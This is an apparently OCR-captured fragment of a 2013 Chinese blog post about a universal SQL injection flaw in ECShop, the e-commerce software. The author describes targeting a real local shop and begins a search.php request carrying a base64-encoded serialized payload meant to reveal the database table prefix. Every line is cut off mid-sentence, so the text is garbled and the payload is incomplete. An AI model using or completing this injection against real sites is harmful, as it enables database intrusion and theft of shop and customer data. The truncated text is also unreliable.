
ecshop SQL注入通杀漏洞以及
文章来源：小灰博客
|
时间：2013-12-10 16:09:59
|
作者：Leo
发现本地有家商城太自大了，真是目中无
先用下面的代码看下表的前缀（运气好
search.php?
encode=YToxOntzOjQ6ImF0dHIiO2E6